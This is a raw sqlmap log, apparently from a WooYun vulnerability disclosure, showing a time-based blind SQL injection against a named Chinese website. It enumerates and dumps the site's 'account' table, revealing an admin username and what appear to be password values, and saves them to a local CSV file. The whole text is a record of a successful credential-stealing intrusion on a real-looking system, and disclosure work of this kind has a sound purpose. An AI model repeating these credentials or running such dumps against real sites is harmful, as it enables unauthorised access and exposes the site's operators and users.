 [21:25:56] [INFO] fetching columns 'email, id, password, username' for table 'ac
count' in database 'dwzq_dl'
[21:25:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[21:26:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[21:26:08] [INFO] retrieved:
[21:26:18] [INFO] adjusting time delay to 1 second due to good response times
id
[21:26:25] [INFO] retrieved: username
[21:27:01] [INFO] retrieved: password
[21:27:42] [INFO] retrieved: email
[21:28:03] [INFO] fetching entries of column(s) 'email, id, password, username'
for table 'account' in database 'dwzq_dl'
[21:28:03] [INFO] fetching number of column(s) 'email, id, password, username' e
ntries for table 'account' in database 'dwzq_dl'
[21:28:03] [INFO] retrieved: 1
[21:28:05] [INFO] retrieved:
[21:28:11] [INFO] retrieved: 1
[21:28:14] [INFO] retrieved: dwzq_123
[21:28:51] [INFO] retrieved: admin
[21:29:13] [INFO] analyzing table dump for possible password hashes
Database: dwzq_dl
Table: account
[1 entry]
+----+-------+----------+----------+
| id | email | password | username |
+----+-------+----------+----------+
| 1 | NULL | dw 3 | admin |
+----+-------+----------+----------+
[21:29:13] [INFO] table 'dwzq_dl.account' dumped to CSV file 'C:\Users\lenovo\.s
qlmap\output\wap.dwzq.com.cn\dump\dwzq_dl\account.csv'
[21:29:13] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\wap.dwzq.com.cn'
www.wooyun.org